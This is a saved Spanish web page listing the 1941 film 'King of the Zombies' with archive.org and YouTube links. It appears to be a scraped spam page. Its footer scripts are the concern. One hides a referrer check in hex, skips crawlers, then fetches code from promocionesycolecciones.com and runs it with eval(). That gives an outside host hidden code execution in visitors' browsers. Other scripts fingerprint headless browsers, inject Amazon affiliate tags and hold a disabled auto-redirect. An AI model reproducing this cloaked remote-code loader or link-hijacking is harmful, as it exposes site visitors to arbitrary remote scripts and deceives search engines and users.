

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cinecalidad.cloud/el-rey-de-los-zombies/
body_size: 9800
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cinecalidad-cloud.png"/>
		<link rel="apple-touch-icon" href="/images/cinecalidad-cloud.png"/>

        <!-- Title y Description -->

        <title>Cine de Calidad: El Rey de los Zombies</title>

        <meta name="description" content=" Título original : King of the Zombies Título en castellano : El Rey de los Zombies Año : 1941 Duración : 67 min. País : Estados Unidos Director : Jean Yarbr...">

        <meta name="keywords" content="arroz">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cinecalidad.cloud/el-rey-de-los-zombies/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Cine de Calidad: El Rey de los Zombies">

        <meta property="og:description" content=" Título original : King of the Zombies Título en castellano : El Rey de los Zombies Año : 1941 Duración : 67 min. País : Estados Unidos Director : Jean Yarbr...">

        <meta property="og:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Cine de Calidad: El Rey de los Zombies">

        <meta property="og:url" content="https://cinecalidad.cloud/el-rey-de-los-zombies/">

        <meta property="og:site_name" content="cinecalidad.cloud">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-03T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="arroz">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cinecalidad.cloud">

		<meta name="mobile-web-app-title" content="cinecalidad.cloud">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Cine de Calidad: El Rey de los Zombies">

        <meta name="twitter:description" content=" Título original : King of the Zombies Título en castellano : El Rey de los Zombies Año : 1941 Duración : 67 min. País : Estados Unidos Director : Jean Yarbr...">

        <meta name="twitter:image" content="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg">

        <meta name="twitter:image:alt" content="Cine de Calidad: El Rey de los Zombies">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cinecalidad.cloud/#website", 
		"url": "https://cinecalidad.cloud", 
		"name": "cinecalidad.cloud", 
		"description": null, 
		"publisher": { "@id": "https://cinecalidad.cloud/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cinecalidad.cloud/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Cine de Calidad: El Rey de los Zombies",

          "description": " T\u00edtulo original : King of the Zombies T\u00edtulo en castellano : El Rey de los Zombies A\u00f1o : 1941 Duraci\u00f3n : 67 min. Pa\u00eds : Estados Unidos Director : Jean Yarbr...",

          "image": {

            "@type": "ImageObject",

            "url": "\/extern-imagescinelibreonlinecom\/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cinecalidad.cloud",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cinecalidad.cloud\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-03T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cinecalidad.cloud\/el-rey-de-los-zombies\/"
          },

          
          "articleSection": "arroz",

          
          "url": "https:\/\/cinecalidad.cloud\/el-rey-de-los-zombies\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cinecalidad.cloud"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "arroz",

              "item": "https:\/\/cinecalidad.cloud\/categoria\/arroz"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Cine de Calidad: El Rey de los Zombies",

              "item": "https:\/\/cinecalidad.cloud\/el-rey-de-los-zombies\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8523" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cinecalidad.cloud</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/peliculas-gratis">peliculas-gratis</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/arroz">arroz</a>

            
            <span>&gt;</span>

            Cine de Calidad: El Rey de los Zombies
        </div>

        

        <article>

            <h1>Cine de Calidad: El Rey de los Zombies</h1>

            <div class="article-meta">

                <span>📅 03/09/2025</span>

                
                
                <span>📂 <a href="/categoria/arroz">arroz</a></span>

                
            </div>

            

            			            <p><em>Título original</em> : <strong>King of the Zombies</strong></p><p> </p><p> <a href="//2.bp.blogspot.com/--mKlKWPR4xI/UrxJVCPCzDI/AAAAAAAAAuc/QadQbZ-1p-Q/s1600/Portada+pel%C3%ADcula+El+Rey+de+los+Zombies.jpg"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-8.jpg"></a><em>Título en castellano</em> : <strong>El Rey de los Zombies</strong></p><p> </p><p> <em>Año</em> : 1941</p><p> </p><p> <em>Duración</em> : 67 min.</p><p> </p><p> <em>País</em> : Estados Unidos</p><p> </p><p> <em>Director</em> : Jean Yarbrough</p><p> </p><p> <em>Reparto</em> : Dick Purcell,  Joan Woodbury,  Mantan Moreland,  Henry Victor,  John Archer,  Patricia Stacey,  Guy Usher,  Marguerite Whitten,  Leigh Whipper</p><p> </p><p> <em>Género</em> : Terror / Comedia</p><p> </p><p> <em>Sinopsis</em> : Durante la Segunda Guerra mundial, una avioneta se estrella en un islote situado entre Cuba y Puerto Rico a causa de una tormenta. Los pasajeros, James &#8216;Mac&#8217; McCarthy (Dick Purcell), Bill Summers (John Archer) y su sirviente negro Jeff Jackson (Mantan Moreland) son acogidos por el extraño Dr. Sangre (Henry Victor) en su tétrica mansión. La película fue nominada al Oscar por su banda sonora.</p><p> </p><p> <strong><u>El Rey de los Zombies Online</u></strong></p><p> </p><p> <a href="https://archive.org/details/KingOfTheZombies"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-9.jpg"></a></p><p>Ver película online : <strong><a href="https://archive.org/details/KingOfTheZombies">King of the Zombies</a></strong></p><p>(versión original)</p><p> </p><p> </p><p> <a href="https://youtu.be/Y6vUg9ofcE4"><img src="/extern-imagescinelibreonlinecom/cine-libre-online-las-primeras-peliculas-de-zombies-9.jpg"></a></p><p>Ver película online : <strong><a href="https://youtu.be/Y6vUg9ofcE4">El Rey de los Zombies</a></strong></p><p>(versión original con subtítulos en español)</p><p> </p><p> </p><p> <!---tag:peliculas-gratis---></p>			
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#b8dad1ccddd4dbd0cdc0f8c1d9d0d7d796ddcb"><span class="__cf_email__" data-cfemail="52303b26373e313a272a122b333a3d3d7c3721">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#34565d405158575c414c744d555c5b5b1a5147"><span class="__cf_email__" data-cfemail="ec8e859889808f849994ac958d848383c2899f">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=82338&from=cinecalidad.cloud&id=170')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/12-hombres-sin-piedad/' alt='Cine de Calidad: 12 hombres sin piedad '><h2>Cine de Calidad: 12 hombres sin piedad </h2></a></li><li><a href='/15-clasicas-peliculas-de-los-70-poco-conocidas/' alt='Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis'><h2>Cine de Calidad: 15 clásicas películas de los 70 poco conocidas que puedes ver Online gratis</h2></a></li><li><a href='/20000-leguas-de-viaje-submarino/' alt='Cine de Calidad: 20.000 leguas de viaje submarino'><h2>Cine de Calidad: 20.000 leguas de viaje submarino</h2></a></li><li><a href='/2024-apocalipsis-nuclear-un-muchacho-y/' alt='Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)'><h2>Cine de Calidad: 2024: Apocalipsis nuclear (Un muchacho y su perro)</h2></a></li><li><a href='/24-horas-vida-una-mujer-affair-in-monte-carlo/' alt='Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)'><h2>Cine de Calidad: 24 horas de la vida de una mujer (Affair in Monte Carlo)</h2></a></li><li><a href='/25-peliculas-clasicas-online/' alt='Cine de Calidad: 25 Películas clásicas online imprescindibles'><h2>Cine de Calidad: 25 Películas clásicas online imprescindibles</h2></a></li><li><a href='/39-escalones/' alt='Cine de Calidad: 39 escalones'><h2>Cine de Calidad: 39 escalones</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cinecalidad.cloud</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/peliculas-gratis" style="color: #fff;">peliculas-gratis</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cinecalidad.cloud. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#6c0e031805060302000502092c0b010d0500420f0301" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cinecalidad.cloud/",
					"website_privacy_policy_url": "https://cinecalidad.cloud/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Cine+de+Calidad%3A+El+Rey+de+los+Zombies", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"882f6a63f88c48eeac26d3146f83d97e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
